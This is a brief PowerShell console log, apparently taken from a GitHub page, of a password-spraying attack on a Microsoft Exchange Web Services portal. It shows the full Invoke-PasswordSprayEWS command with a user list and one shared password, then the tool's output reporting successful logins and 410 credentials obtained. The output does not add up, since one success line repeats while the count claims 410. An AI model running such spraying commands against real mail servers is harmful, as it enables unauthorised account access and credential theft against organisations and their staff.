 PS C:\Users\zhangsan> Invoke-PasswordSprayEWS -ExchHostname test2k12.fb.com -UserList .\users.txt -Password test@1234 -E
xchangeVersion Exchange2013_SP1
[*] Now spraying the EWS portal at https://test2k12.fb.com/EWS/Exchange.asmx
[*] Current date and time: 12/20/2018 18:51:26
[*] Trying Exchange version Exchange2013_SP1
[*] SUCCESS! User:xiaohei@fb.com Password:test@1234
[*] SUCCESS! User:xiaohei@fb.com Password:test@1234
[*] A total of 410 credentials were obtained.
PS C:\Users\zhangsan>